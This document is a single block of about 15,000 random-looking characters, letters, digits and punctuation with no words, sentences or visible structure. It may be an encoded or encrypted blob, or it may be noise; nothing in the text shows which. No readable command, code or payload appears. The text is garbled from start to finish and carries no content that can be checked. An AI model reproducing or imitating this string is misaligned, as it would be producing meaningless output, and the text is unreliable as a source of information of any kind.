BN{huCyFi(D1T;Ye^OS_t]A-oQX9W+{QdtNoO{osUdD4Q{hDwxVkQEu2WLI)WNe{6~%ze;@;rxJYOSE9nnnF/TiV]rk4wWqBp)OWnAEe|R75:nn/%/_6&7DS&q)X]qNUkIE{-+r;4;rp52EENrpoNk6AOh~D{y(Ez5_%x]447/CzrSw2LwuJ@IEoyFxEQ^70Cx;_4sCQBDWJw/;L&Y4euLI)96pTOS9R@0ND9tsEQWIpSro}Ik||//EwuWqdD6+7DRx-oIBE+Y6z+~n4ptrxV6%u~dw|k;oeTFLC]tpnEkhfWRR5;+5})Lzy~hB6CkFyoxD1%Do7&T0rkVFk]NdoRrq%woY+_-I(AXeke(zTYw|sRtseWW-d+rQpq)rCW~p)TSItu2pk:NOFtyyi9/swC9D/W66iDO6xd/kE^No^QIrWTqtYOr6FBpESVfpupI)rhWDYipiNB4~T+@%y/YyhW|eoCfwF)~TFKKyLy|zDd614YzE&+4WiE{ht/rJoAq}khUYww6QCyUFhkWr}J{;uL6rx-zIDxRR1%-0X9yYrTxf+wApihSe%xu6sY;yFy-6%i}pe6Xo+p/o+%z_n7C-6St9}+|qSzSh)5oW~riT2ttC60x%OBp6(Y@OBwqFzYX~4OzYqU|WU;}uy@eWINo(CWwW|;E{J{o/Vp%dQ//^L|ThTO~z(Ew^:rpn7OCruzhfru^%:y]&EBnxd9VLQY@X;NB1D]r{d]CL{pR^XdCzJBhAIr)porEV_Ou6BnVhwLk&~p&7rqI|yJi}dB{~UzSzyIQkreYs4u9FQoKRY%-I{QCw~0sseJ9E5+}56@Qd}%QVF)/7JVKKqrwo5pKEw5_IKyAqIpo^xOUks-ui%h00L6TdR(o7JVduhEw4nyJSD9%iQY@pNpQJwC+UDu|DE:ID1-6DwrX:wdW//pCnfxrzLNTVf+;ACT9{BJi&E6S]2IULxT^f0i(Bf6In-YpIAt]U1R/Fk}:A5s_hW+Rw{z0y0kAEyU%xpFQ66duWO%At-r6oun97:etJIs5uqIriIrnp44if~_uhq-WI)UVNzf|WuT4Erh+eWXY@~iuAXpOuwD@nwk+Oi@^N|w)xtrDV~%WVrIh_UNn&Ch70]-uf:WkC&SDEOnNpx}kF0SusV)-2::4xw5S;eJExttRCzruiDW&^zDT%yYeKi:]/rkk7{~-R2eCxWwD%pS)RkEkL5~Dr(UVk5qdyxuDikUq}pwpV%~uwqdDp7N7r}F6B|h]V)TFw_C17q_E-A]Upw/4)Y-LpJ-:0hU(hxQF}x4SIq6|Wu}Id}_Xx7ed;4k6h0SDr+JkO19JIL7;/5~xx^reywWwk&LCzThUysEUzT]V0|wT~^I(EWk~^E:rTTpr-UT~knuwXNREruhfS}:7oh262}w6DzU:4@LWIdu&Ery]Dhw]--Fu4^KkLs/^e+:k&uL]yf&w{KWfCII2BSR;]_;E76xF_^:KCT1AfFXw&rk{kUOpKCrC1D1F+EAwA0Vnk+sSWKsODN~prtyIup{LeIeQQTd|AXirEqDfIUzytEU/kykk0uoYN;tdw6-rQ;-E]D/ECrI6pLSrVEWIDIEAo+f2JXE{~AW]IUih|rynu-)//C9T]N;Sx:W%h/dV;~XudWxEK6rr4f&DI0_/-{Eo9T];r{K_F9fe@|92WyL9;Bsre-N{D}Qqs+yI5StyOxN~o0hrA)uDE:r(RNL-kw2]FDk(hokLz{1uC]-NW0E0^hn_s@:QY)_ufR}K7IN)r0k4CFu5xEIX_/K1Q)D]{w{^r]duepiuu{-T42rYro-7ku6yttyeBk;0n2{94z(+%-U7DyFVDD7NDC1z+9Y(-W-7xrX7/qrFwkIJh7YC&dDrD%LI&Xd&sppFY7u1kXe%1w|p2D:iE7r&;/kQwEwFY5COeW&@-VJETI+k1Y-I{n&eLBsehUp~/Y/NLuoETIr1WFyfe{yAJw@JInSYth%_/:1i;QK&KuLq}KS}p9k{O-02X]79/4KA+Lu:DyyruTrYiFSrOD9ruywrwz2I)C^URRrpw2s(4B&7f_sICysi6y9k0@9)5NR)JYDuBK9)y4rV{V2r2rVppqoep+Rx(}sfIiRwCUDriXCEEos7/QTrBk&7}AC(o+Cp4f&fON2eO2@rV69-DDpEt^IWY_&h]}B)/+DrIoI-CQ0)OO2p9oSI/{Ip]pOI4f9puRDrfq97AsDu|iCww(Ip;f^(D}or@Woy;rI+Q~s(5Yrws49r{4Dws&Wwt22-e/xf{/|AhV^rXB2d{x2p)uueShs)SXsI7dpwyspAL2/Qp{t+0xt%k@;%rB+Br&;q@_r_wtVBuI_OD(4WkE/zWA+JO(u(sy4FpK:kW;kdw(y{rELS9)IU~w|J-i@Txn009Ki}pr{yWOUqsE@0Wu&V9N^UOAwUsysUD;/kr-(@r&N{wJ2B9tx+^4w+O}A(E}CKryh]R_sWroTf}pwLId/d9:/V9/5LWDUqDxEJRxYuoSW+Rrk]o{9+D-4ErE(Vwo5hkT_BI&z^9ExoI;SUpzehszyF4t2TrE^Js%S^WqERC(4fhr(kWI7WWInhpKdpiks^+95DO~pNrrrDD)qBod;~4V:VwV:zr16(+t6ywi:xrsSR20of@1@okuDkwBS:-:5/nh7rfN9LXEXntNxs4rIo+uDk0x|YSxBu|EYi-uDQYh9(CupuOk+rDErqT(IAfqT1)B%z0ixtEp~AAu4u7Se)|rD;Lru6&(ty}xIruykxzSnn1dI&|SINF(9KVU_nNN-0Wr;Lphf]^^~CqNnkh^-~f+%W4us0Cy]qqu4N~YWw|ERNLpsyqSI@rp~@Wh{)&xu52kznYNUuy]4y%;U2|STnW;U2IqCA0y}05(4ex(;&|xW%Fpd4W6kCN(eryy;w-6wyk^I)+^I/R+Kn4-YDu^(hsx)DA^(-XxVJhueET^tDiyIkx^-0xSSfyxEk{E;/DWEBox-/&~KEr]nO7f1zFuhrX%RrU&pE]]|x|yI67UIh5RnxKrW2zt@t%{+29Tsy_h^r096~}Wnk}Api|Js7w_4uLBnOrI:uCdp(n)rN}+97QFJN~FrpxK4^@oUY2}47D)hpK5WqO@9xIw|rr}oCD_dx1kodrRI~I;RwNkUO5yhdIBIUN)DtQ]pxkTI^x5IdQ0nyweD2|JsVp+:rC0IprDRy;XDOnVDrfXwr%TJ^0@rhI6J^4/KJu4r(5snw4YIrtXkY%sow%~rY1_^w9F2YD~Rr0|6r4/+q|FCw~TDJ](OEr9-rDe~ukLzJr}O(1nnrozsy{9OfIuwS}N2;dEsCY6WCC6Wq^9DuR^9U/6I(iA9e5|/{x{BI+9~Jdzi;hLFL]}AJ~LwEwJ-O9yKRo&sQK^pY2/QQ+dhFD]ALz~tTp]I^:-KywuL_dI/YOAJT2p%oreQ]rddDnU&_zIKWwhA@&hiY^^hRoB/@p~YzCuJyzL({r(EydXi+RrBK:S(Sr)9dJVJk::p;:OBYpyXY:U:;huJ_:-kS-B@UDz+%IQ]%&%C;:pNE&OkUC^:z~xN~UyF:W7ezhw@DzCRq9UJhD1^u@%|k5r|EICFADkRWrsf@JOh@d^1;:_OK5wh%5uJTz^WrKnR::OW_d(KozU_x:7pVJxs:JLxiWx&A4VK@S/o+4w5r+qQEKY:FDEYdnBwWIK4:pN(/{Ow7x;^AS6F2^SNf^ref^rNpwY0I^LNiIxUXs(wTWd^sifw/Yi0Ap6}/(IkAyLk]9:21Fhe}hd&u1kTiq_&5XE]sTSI0rxJo{+@rJ_@@(VEyTrN@sytOV(wAYrw0O6;;XxtfnFRY-_;D}d5;5Y^|o_TTF::d{^^s|YTRF6SdTqwNnxSz@NT;fFeDd:w7)yupkxnu-]DqCLYu]k(io:krnEkiQ(dwsOw:0rtCf_tdddO+fYK0%6K+VfRqJxfns-wYJuSrLE;-|rw_tLI/Ai9wwS~K0^y/DrNInhC~d6@TpL~_F66xQYoN;p1{EOROi(I6B;Np+JRp1Ou7E_Nt(Lk7e/|26dUSKYwS%~5yAK1I^zzErR@5K2n59;z_qi:r17&kCeI|n-D59@KJQy1y7qKr1~ru:h)JU]-EktId}V4r|spJJ-|uCsI:Dw|pu9Df}2KuB&tY}DzJp;RJBW)r-}5xV~5F2KnXxiLEx@p615u^|:sXJ^UUWs1JRI|^6/Cr@+:FiUDqUJ@xDn+J7|zkL+W(@0I&p;uwD~zOrIhuCU&x}~:rq-CXW}txR-&2_~^E+(5yr5(rn:4L)pzyxC)uE@prnkWwn&DJrF(R^~(xVk{L&NKr@TD546kXxB(RDquL]A}L+4nD5rhJw2)NK~nO/QTY|)IN46yUxXt_])okO41w4)/DzE]{I}/OryK{yh(-zpKDrAhBy^k%pf~(1QA6CCu_Rw5x(wI_5A&ns^YYwf+OzJ;xL9/0Ox{kOSO~{U-kzf5KOe/rpK2@S{syr&/(pUwKz{Cty7xtuu0&rrA(r9-@t69sk{_/y+RpkIrysWs(rix2y(1onuyC9Jsk{^&su;&_D]RLy}hO9:9szsnJByKUw^dWRuWsyq{{{Sz-IQ{W1QhBEdf^Dd--t^:xIpt2yB(Dy:s0rIs2W6qikIS_dIL6|t@ErU{LD5}WoFt](4w|yt&{r{2|+CiWw@00EQY)y-e|+U^CWNwKF]YC9qNBy0|odJ{D0{^Srd]xL^k_O;ewy2R/sStqR4+yx@r;^0RC+qLrnyk2BLI(NOs:p-)wK5W7~y9]);R9FsBwtT9/7I+-J:s/0xo@17rpJu/KKr9/ppDpurkzI(D&XT_2%4]:O^1262e+Cues7CtU4X~Dq4ySJ)~/Dz%+Ys~:XLXp^wkiBu_q%)~dVOxokLx9fsBEkwAF{wB|Ys]yFI99N0E9NLwDUOkeIrux}TBy7pe):5Upi0Iy-__]OXUr:]KOe@^rD]q%wxUr5:nqQXd5y@nrDEW/dIw/|iVqK-wq:0IE+w&Q6wIk%sUSN0w6F(wSy@_wsSKrSsVO]SIr2s(u:9V2ox&)R4~rDt&(fDx]}}XyRu;F0x}://pRdJK@I;CuRoF0p+hRqK{xq~tuOIfLRKN@t0zrIN~RO4Qx|EDxAn(@tsz6YfQ@I-Js%7QwDtNu6UQ(6^&JS0rSri~uXSQ2S+Q@X%rxBrQEy5DuoQ{oIzu0{4Kw{DdNVWp0wEExrk4wJUfRp2~5)7DwItQxVDpxrWYsyeFRit;FI(R}54wDf-ph^/:L~nVY}^d)e@0x^~)7L}Js&+(4xNIrz5t0;@fsRsp}oqNskRIsrNwsrC;@Et%@9rd@VVy@9/rLU:QDe2QFW+rxnVIs@rL;]/%w@4ps49OR7tfrK_psXQDnpIuxrzYu25IXh1@}IW_o^Q:r^(_uq{;r7VJLJ4/WRxrWNxxINCWQp&EsIeU;Y^|Xp::6_zQ)Iz5y;q|sLQYsf9kX~uC|I16_IEI-N^W&fW5B%pIpWeoIrKU1Fw]io|NV-Fk55-&9IpAyrt9FDnJBrq27_-)(z7/0^Fit_NAtJfN(;-TAr^x|FpX2F%I5(SrL1]DK59i1_4d|FhJWrd^xrrt4;dICY(rIQRx/YDx/F+/rN~FoxQ~}LF@rrp%Eyq/oNK)7Yp2]RE7thxASr-AIQnNDrd|&hx~w^YQsIi7p+sU@fkzqQQF(zV}~RrV49X@Lyr)_4t6OyxV|Ys/E_o5pQ_AC-eV{yuY|r)R}koqzCRWY;Xzi1xKd+sBo;RJ/QrkYprSEKyy-LokU;w]sq1_T/14r%9L)NAV~yQF}hu&rKN5~t/0)TAhUKow-CxU]5ykYRsDsQ0EDB5(tq12/eoephw(e~r9w-rsCYqhk%7]VoQ1qTd9~B_0pEf1~QDEp2w^ruSDeqwTu5rE/Kws79/}u6/s:{r;+(r]%rsUr{eeh&s:6S%V6q/6S71B;}e66;sR//tqWI{DWK/}B0r}oFu_N]tftz%@@kw~+RRs%T|s4}T|())&/1wJd)w&yDonCi&sXY;U2Ne)k}oIUCIWx14JNpw1pFNVC)C0YFwF-Or+qFdA%zrwp1ru}d51rky9p/w}IFowh@oNJ}1U@^/UseQ7@d(YN-X_@~RKdU|fux)7CY6X}sFF{yiQxFVrNRLpx9_FY]/XoFLXsDe4uosX0YpzEt(ES5N^4QO&pI+1QeCs|KxTpX)V+ti@Lr^)zIzhLVxuwq0_&(LdC6~U0_~+qxqA5^|U0_At^w]q4S~ntAxprC^h/Vyp:E^(hpS])Orr-YkBzUSEQ~uw{F)Whe/L%)~9L@~xY4/&&)B^TkpeC]AKxkJK}d^Q;E+e6X]d]yz2N25D2~I-JO2&hqVhx_&)A@uwyVe/wA5sQ{X-9Sw%qX4BJW(Q5kN&;~eOD@(eO-EXL62znh{EhD2/k;s{Cos27owB2qD-f9]+YDF&|iEC{u7/xD-7(}kp~L9:)%wuhI{2&5R]6nLKYIOi]xd0Iw}J6hKfr^|~05W^O4U):XYs0NC;Od1R{fSORC/&^dOBdE%{T|;rJ+f0x@9Iu^L^Ui}fq|fo-;T6@^rhyS:oUU}yEqTSOB%K6@DhT^1Rr|khr]SWWKi^Vrp4pf)np1Oy/}q:pQAzE:(90+o1z)-YAqS6rO]0DY0C-JdJhJh/76q_~Rn1Qe99qVRz5OxfY_5hwo9VEE;KKiur6pRq]qSWE+i6-qEepD:T~SL_F/~TTT4wtxpDVB-xrzCe/_Su:B2rS)W9zF^4no%iXhrCC:+W^pz}Sf4K+roQ}^pOCt]iQyo:x/Q+/%;yRfzoBuTu|+wB]WE%VI6TQ6it0tz]yh_twr4/VVBhir&KExTSekNCO|dT}NtApODTKu{D_1I^Luo%EIfid^){K+()//ENikztN7U-qOwnuRXS(x+i@u)|dk;%%C+SDon/0]S:C|/%0EE9){y]QoQu]:5X&9itI9ffOQt--tI%W(xICkh_0)-9)50]fQRRu0LwS9f9(@_SNd7o+0;widJXEwEkE~k}I7)fN}Tz%~As&RE-TF7)I)K:tAW|/q^S0OB6nJCrxNL-Q(hQWT2UCp0_%kyJwS}fd+WWUFuwwwdV-X72eN7fL+dk:+kCOoQ0%VA-9U]}%^^O7|D_E;iWAe%ON7;zIJpy|w5(0x}}4TA-|UIpzyzSL{F_E:B2YBCOdKw&|&LSJu:dhWTkEkUws&pUV5;h_r;7C:kLsIW5]-9yS7I7i^%URN4Kx]RkOrhV~|9T95pO1u-1XCJs5EkErh&T]]S5eBsriY:uCNuXiYxkC2tU|Bf6hOsKfFR47DS)UJ_}Vh4e(wxXxWi2yExUhy~Uu-7|/0211u|&AtVWWCT5&qs5A&A%1%_JssFXoUL/YWOq:pSNY;E/onFX{AyEC76K|7ehwEI@okWi_SeL01iKxdfe-IrKt00yif/Jyrz;rQqp(iy|uRr0fw^TLVE+0uCWKr)kEw)oWxk/Wre4Ike/;wUBIi6|T+x{}]BQ04pe)KfJxef(Yt):-VI(xBRr)2+uCz&qi9(1nkEe~4z}nxuxW9Dd&odrrWwI/EWp-6hYEnso~xhkBV{+kQ{SRtr;(Y~WWrK0qh|shCrtCkIiVQxkBzruwpwo-r^O^Yz|Jehk;x+]xKAdsw/SWur_}z@+kTpANtC-~fOpnx{S5E/Y@Er;OV6hYEVyoRy/]pB)7yrCX:wrtsrOEhQ^BJN;d09X(;W@(VTuh9O4puKOE~~4TWEdrq2xiop-2x^IBEQLrEWE@;kI70uiWN5W@/p;QSLQK^{SUwwru:Ouzd(S|RL~yr|%KNdI;e2i-N;(JCiq:(f+//u+C@iO~_t:YW;uCezUS%C^&/II:qn:{u)^YWO;2C6+Rr^Sk2%SoS4xduO-si+uNLIhu-Uq_00kAzw]{V~TN;WyrnuhE:&{~:2%(IonixOur:kkkrTDhWF^]zy)NBr)1zrNrrwrw6EqdBqNYFzICFI;oWhrNL^DuwkL}w&/BkrBukz9+ihBJs7C:Bzupw{@z9I+eFxwyswUSxCWoI-@yyfYnkS9yY|09@iWpwp@rWifU5V2VQB:EyirRq)T]r6k6+rn]EpifF1xkA5rk0%Nk(%kN;N%Uux:96hoxRL0U+1x+WyYuxW9-CD]99-OpI%@0W-F)ykDhS&LupxphD0S]X%RW@wL-&0rpk-WnuD@{EtiqFd07Rh}OzyqtBDx{rQqNdipuBC5tdxhwVBDi6h^qfIN|NuddxTwk55q1V1e(r-E%SVoDRA_NIxpw9tLh)diSOyi)0E;UThw_Fkq5Cz(o-R:;yy;f5u9NV~tES6i~]+yfYOFDNkyxNChzYzOhCd:%}15RhY%}xs2(Ks)w;R_wJ+})WpNr_Xd%0-sWVUF:SwEEf}^Y97rN0h5N&RIuO&%pDXW_{Bn|EwY:t6k_uF;TwSi-ref7wdn;r+OdB}{-Jzpo~Q;%;E}7kYwW+Is(&Sf5R+LDNINrKqEO|95ix~qrLuTVth;K|]zdSFYw|{qTBt/4Xki)0ky6WdL+9+WKntN_FIpUepnK1~urOt{]06A:L+~JXz;pUNBE@I6]%Croi{Dd|oBR}2;+IEk1K6kERLLf(Xt5V0xKwxxuQpVTAVd{AWN2VfE9}5~6V)0wdCL^6z&nyYwqS^Y-VzxJ|U}+tQoF9rW7+Wpz]wz+LkRSh_iTh%95N~OAdrND+uJt|(ET:2kQ]t4zO()@Dw&N{d}5&YFK}4/@5-&Cp]W7_9^-Y]O4LL@(V:&u(Ix@9hRNKu@:^/DrxBErhW]kWkOdoFJ(NFVsyVhfd@J5~+5B}XfK@Us2FBQKSX&}Fr/U2YQ1&}XY5;)}6UUK5|&XV%iK]Fi^-hu/0yDt-f]-rEt6}u:_BfQps{o&;W|J/(675VyUYhW~1RhfL(w6O)|S:~s4IJE&OfQUk4/-D~0%eyWxhxk(o{dsp]XT)qtL_n/:9LSEyQn4syYyC^{w_ztx}2~Ws106e%-np}JF}+n2XN4Rs4de4fK}-Q_fd4)&;-%74:};%k]eyX(Fh]/;Fe]iQNy7;rw-EQ}0LLNfBL2sYf4X/2;4BnFk}p{]@nY~CQ}K99rqsU:@sdnCV/rxh}p%46I%r(fWwkxqByYEqTpziL:|};inwBu/Qh{n4@/%i~LWr^(|0wJynkEeVRpw//-DRo6EWyeKsS~&ihQK~Y~&CLDOr:-4@XX)/%y%-)0;_fn|AxxwLErnw7E]{ir7BeTEWy-KTWW6{pEO_&Dw0+(s/fIFsAYYB/|1f_p]WLOh(qFSr-)KzrBfDu/IQ|e/CXE-uE7Q51oxUE+9&|n9K&r7KnJippX%Wr-EErXEwJyo1n(zDAxrErD_tQiYyui@w{+ut/0p{r9/Wfy6yuyDEux%Ww(-w;y{KY^id1rz0kuDOdkxriASDYABD+9BW+/IroK%r7k64TAkoEUSt4~poISoy99ioW~xt0U%W(N%W(iyEWCtrEq/W(W%r(QKrr^CWrW0rySY:R/Ez2F-Or-Yt}/%zCFLpyY%xhFLrUFLWyC%W(CIzz~KrrkIEe/2^xr(e69;+|wdr6xKo:k7}r@0eO]&769kTO+xp6xWW6uNXD9&{p]nr_9ny_Vp6_o7opu~/D9FfLwt/xxhqx1i6iEu^DW|VTW;@r/q]p1ykpWi}i17KCEBT~]y]pIr~|r~/DriV4ruy6/ux6]upiwiL|EF|y+i/Ix&kRrIhp+i4I+VeD9]Jx}BRWV0w+uU_DhU4;+r5prdUCu]6r+ikxnhJhuq+6uxR6+x;Ck7@6rW/|khFxwh^CxS:hx2X697kpW;{p9NU|whOhwd}rkSOrF&qz+U^r+EXT92Ax+i::ShS6@S6rk&|wWqEx9fi4EhhCriwi+-rRk1rN]|Ti+rBT+/@WSROF{~-_BR++-_oDLx~SO6IrS6UuE6|eo5u+5~J)E9~U|5V5{uRB0x|:O~^4(FC/CFJi-p~WrRT-(Rn]OpW)Or9y0xdtLrxI:TOUpTwSLx&_0R1CiRnWI5U2OD%wDhU+ITWQ(6AkLiEoyR-((xAh0RtE(TnkoTtrSRpr(Rp%IrUwLRU90i+rS~ApLR^Ny6~JJi)sy2VfyDUIWuy7|RhE-x~D(|+eO~CEoDpXo~J;Wrz]ExiOLTStEqJ|-Rs/IuLFEx&XE|zp(xd:Ex-IECqD-6f](TCUSrBY{in&I~E@{r0zpT+BoT)yLRO00TUBOiBS(TVE(x~S-R5C(4B_ERe%iLEJ/6OzAsEXSe+d&U+ULArSK6WVp)Wpu;rSrkrx~%p(YkWw{0rIYWW2_su+NTrQd-BW1-WdkiWYkYy5t1ET|Br)--OSXdWCo+Wq%SWS}BrUu6IqELy7Q~W~/@y%k6tkk(WU{CW-o]]xA-Wu@FWNDxWfs4t@|-]rkffu}sry+niALDfu{1E+YdS:|zy|Sd0f@+E~CUrw(BWq6Uyp{9yCS)]]SY(-K6{^OS(s6VrkAVW]@zrn-)r(()Ip)|-S7)Ip:VrE:@zky)W((R(p6]fzo&Nz-(]zVi]z|:xi~Bw-&XfWYx-x%++-I;WEIiWqKo+E_/fWXe-S|dWpTf-S_~fe/YCC|7Dh|N/&ihXuiNT@+;SA|;7@9EDC|ErC|-h2|y{s|;TV+NiB+;S}|qLh|ofwwo{~i~R@;t&sB-LEriYBh|]5kiL}B^2C+qBuB|fBfwwpuiL}BBfA|ih&ABh0+ze}BA^sAEK;xBA@+Wu@+ViBV|tzzE}CAowCABIsASou]x5ui4{~BAT}VSWXB-h0;s}6k~^skyo}A9KEr&o&VSOx4Ut}V)yVfV^skB~}B952A;(}V(~s&sWqtXBRA:z]V(qs&SYuBf2s&@/]VYxA&U+}&YQ@~d)}&7f}&7_B~Y(@f-pruEx6kpx0FYNxE7Ss-IS}-I}&&su]-BIru&Oh-EE6k/orFh^LrpBDduon}h6Co@9]Dh2|IuhoI|o-QV-)}AV|~@kW-p4kIV]oW@WkAV-FNuhrIhfTU4pyWp6pous)o@xCp@9EWrOoNp^hr|n|NASQqVxeoh}N}VC@]^CEIr+YNVAKI@kzW@-k}@WEA@zFFx]Kr^po-hKrFVheAD2DWu0]yuKWNr^BD4KiN@@X}BnNIVVe~uTIIrr9WVhwIu}o-u2^opr-I&k^Lpk_pVt{A@TupVRnprwsorwEWItA|_RCrw|LW@&9-Bt2N}xT6p(0f6VYNVO7FEiCWVK:Q@^YorruWhs|prf7Fru1Opro-srWI@kF-rkInrz~EipuD&;I4h/%h9AJu~w1SWQ:htf2e}AI{SNXqeI^1u~WJpr+C0]LuYrUXY]}RXWrU@rxYXWrt{W-ikNR2orBuYrzNtU-CIyOCTw}u]yiqerWk;E;YpNQDoNpOxrW1yN2SsA{&JfFJ/A(YVIrBTW9J]IuJ%W(;{NotdWyNdry7dryWsOrNiE4-X-rxoWB]oWV5|-U5yW^y5fh5iWUhEkEi5pxV0]@Snr9{wI+46r+46t]k+E~xCN{@Qr&pXf{por]^LW-f|pSrSN0;0N0k{r)%tV+^IQ(fpIEedrhCVWr]Tr9JnI&X9fDiiED]9F4LXIrR(E4-)-rxyWd-4A6yFA^)u-]5T]p0|O)/rhwhEdord|uhqk6r94ox]~)I(RxWW46xW+6wkwXweeUC@7^9(BxEWr6J746rhSuSK0|zQ2sf9s1fw:6rSwe60ptp7i}A|xoV+96x+{ou77CYx%6r)/Ik1Ds7x%h+u7)Yx+uf956rIxuCyonqNw)CEu1h-)wqIu6kxJx9xOuCOn~fy{TqfdpknQ+C%esCWKxk&@p:%EAEuCx9dhCd9nn^r]whfErE}O}fWenh@9&fEIxk&Xp9&rh2ihdO0Ys&|ydrw}pu]J6k9CEk+wrkzAprui)qBkKrur)7BS1q22Rx}1@rE~pkCwAC^Dshr2uCAE1pu+dkr26kp%1qNTo+7W)f/DoI~y:phphhrk6rhh^6h6Cot@tD-sIo@Tupus)OrnN;d&dOu5-NpCR@dUf;&Tw^p&~Opu-pnstY+EXY}}xN}|NA|~KUrxfkppVW~LWNoFpQrrB_r~s^rA|@s6h{sI_WhURIo}ekU0pVRn^Y&A1YUV^Ihqsoh@DIu^/-nX)Aup:zS9u-u@hpptKrh2NDu2;WuFiE~w@@sK+F&1@@r1}@dfSQUf(FpE2;dB}xAUINsUWO4i~@ri~rrVNIo}pI~QsF42&OpsQWhQq]@pLohzS%nIpIp}ukuE~D&~1IuF)f|{TYsdL;n)+%&V/oKCY_pkDooW^k&dtAupdpC;x6CkC-pe{i@Wy;Bz{F_oA{(EhWCrEQ/OVfxrt6)Ax}AALYTk;@|f{i6r&-]V4xQ:kq|f:fupn/krS-E;O(_Wd(kN4+nOE%kxnqikw;e^BRd;rkO;SOD;)V/YFiA_pEsO~/x;&_1Wrs)^6WqF}ANFnRpEtp0pp+W~]O:WUDYrOkzrEkLWN7-rx}TDBV^ND-_xFf^;]{6r-eC@SI]{I;rytowO|u4^1(O-WhQfE6+f+/0NAnuYOSQO7XQpreTWERyW-tL;5o+^0EV^qDkkKN-WY~7Y/wip+B7^5eJ_-;xN{iWkWq1WxdtOu)1_AItOE;0;;ef-UD0Wd-(O6o{rE7(W)pB5W]NQw/eAx1h;pNnoWkrYTW(er]&ouwUe1CkW_r+WCLwJh+]N(f]pCi-@T9Iz7~fo&R+]U6z~xr9swqU;hR}q@JVDrr~QrxO^DreAxk7RIzx)dwyKpk)xSuxk)pt&1xS;t6{N0E+{7Tfexk29wC+J/fR7&U1W:zV@rrrN6rxerutfxut~xL_K:kwdCEXp6Nd:xrKn54;O/_eynTI|TEE-CLVwCReJQ@9p];91Sxworu7}prz)6kx_x@r4hF~txw)FWwr@xEhFpxWkrEr}xxSE:9)hOuC%Ot(z6kdu6JO%R++%{rzyQYzkTrUDpEE%U^O^B9d:xk%X:tVS{WY@QWr%xxN66u/TJWpCdWp&RDhLq~y5%pu2-I@|Jes0}Dd~%WuY/q(@O/YYW-|IJI)u/+fpQrrhrOpuqWu^9OrNE;(^TnhIUIu2~BpC+-rS)-rSpRrEfoDi}D5khWYtoru@4%oAw_RhWorxVy{Sh;hJKB&V(pVsdru2dWuCEIr46COr6eSyAIzDyFpiII{4Cor1{:RKI7t^5Do4Oer5I2%IXrdADWuJ~/^5Y(T}t{Y0+X}&xDi^+~-p/DuT|DQpoOp;F]u9)ru0QsxzBBx9rrhx}_xEU-r6}Ir6BDux0DrxsIrSyIrDxWhCW&62AOnI|%uTz^-2T%pkEOriSLpi;WpJ;ku2zr:X+Oxe{Rsoror9B7D9AFi9hRKWW::rWF{W]/1WuWzx-76WrW5od1y:%e|Q/0)I;1RoUpTe_QfnJf+W^}syVyFeU5fVfCL&E&ErxUtorY~D~{V9uTXDV6nzVEKru|(D-YdWr&frIwrrprf6+L0V+r6RU9WTWrBr)_}60r+~5{d}x6DoB;k4t%z/ue|oI;I(U]ViY;VCIRf6wY:hd9iR6V}Id@6UNE|wh2&&TEyYwL}CQDup-UEe7ekUY&e2RE-wwDx]iO9d+_^99hI6R(kX1hxO)59Q6D-LYitVX@tN:0dFYT)YX@tAT}914y/ixV15%Kfe7dCYXst%x}_(W]NLFtx)YD9C4/_E6Vw]xuVr0IpAL9)id0VD@Vzr;5U{iy4^rhWq+6%O]O6Nx-fiwOKzrCtq(X|x4R4}_+xRFTf%CDS&dIzNIT&o1kE^T0+BF-yOf-C(kkzFWUre0&nR%In)Y(d72|2-LVtC1@pW0zN(6~eBq6&YsK4%X1DXt20KQXsT/7/9e4YX2&/4KrrdW}Vxox/LNNwCuo(EB]WDp4p4INJW;e(Dur]rEf-Yk4hI])hrA;uDurOpISCX40|syLQdNyrTyoLLB]]UVr@DBN9t+ur1@+r-uWII|9wC|IpWy6~k9U-IuE)76DII|~Ar;~y@]B0BBA|D-quOfFO;6yrA}@]noe+B~p/nnB~{IDrsL&uzxuA{]DUix(((OnJ}qo{BB22XN]I{E0/RI-4^u%/pNO-rLOKEW]p]RIIry{zy;;UY4OrAIw:7@w6ud%hY&WrTi;@+STuORDp~o;Nd7961]p}]F__VsBrI{Rie|eEie}(Io0~Wdqu}pRsIzNypRE0r-&4XD|hI]|fhEV(1^@~xD&&eDC&htS9BE5Aw]SV0zd@t|nAU1h6CF_VA1WorBA/Us1CDDL5;w_e/xi;@Q(hNJ)W]4+pWVkrN4{(k6yw~~Ipw({L]yNeCRO:LDF%zuWO~0;O/heueQo:piOi4xThrE(64JJ~E:yVJLsA}^0@4%)Rzu9usLDyeQi];fE{dI4]fQ6DuSy+;](6XQBO0yA6}i~B@)9EIS~N|yfE-]FU+zn~n:u6;B^XAA)7&BWYW~DNffpo&XXO9/6@nU9/144pDr/_ruwwh(O;Xr]ezi|wCLhrp&~u~wNpWp@Fs~@x4Co;;WJ]DT70IxVkTY6L&-rDwh~uRi}:FL]-{-I]q~~Su~Nu1QOWIUEpow2:RpKCuYuN5qkEB-&Ay)~{~{)@u];NB(sf{K-B0]]:%K&4TU}A%u@e|4RR~LeWNhpDTV}VNR(rIyByopRD{xRzwRsus0swy0izu:6uNoOBFiuJK6qYW-TEIu6x]prCk4~C]7qfS6;/KR(92OC9)9/r~ft~rx~r71DwT|f)Isd%y(kdhYqI2ih+0LIr4n{ou0fp;Bn4^r9iQ6Ru/Np60R-_(rWFhWVQRTXhx)0TRx@fSW{@BFIT~X)eKW~:khErT4ddEU-Th-V&CDexh(IDDBx0-zyDzOsE;9u]pu~uOpoo69z(y|E/pENiWTWx4uz|-:rOpfW0k-6/TCun;I&t}nJzTJu@yyk/Xur6ywS9QJRRS%-(TTpfiEu/Dwft(1IeD;piuq/iy:iW^x9eY|;dYpnI^oVF(+]yXWFf@pS2]OWqhYi~VD@R;Eu47zwx&Cpxfz)D|AdDunXfyuKEuqukAz+W6AyTh9L_0BU;6y6+|4p/RQ)TuBS-zi9fw4S)5Kh|Iy@-Ukif)EsQpyrr}T@uQ@AWrqAyyw/)_kw+;hr;41pVuT-~W@Cexr|h~Cds7wuuirW0kQr0WW4:pkYz^Tpp15|s|%xBEJ]I5zYQpitE(zi4sXih0r_/+OqxiBVYQBDt90:deN(orEJ4krkSuqurB-A6R]]ruRqrytkWtz]yO6hw]xE+7CWAKW_Bdp7T_SiNzkhhD-IJEd{^B09wFx)}:4L(_2Ur0oe(-pS6y(U}ECxuh+rDw-rrIhzEry&dh(]xh169NVuhp/oKr;WzyN/EzEr]Q6n4zprDkSfTE0uhy7eLUz}5k{h4zw%k)d}^pVFd/QR9p4oyrWsqrx6u-wEx9tJxE){pKQ_hWpiq]yk+BTyEA4O}kS-S|Yz)-D~hprzepT~zCu6nxt/^xq]{Stk^@o6J0t5@u+-A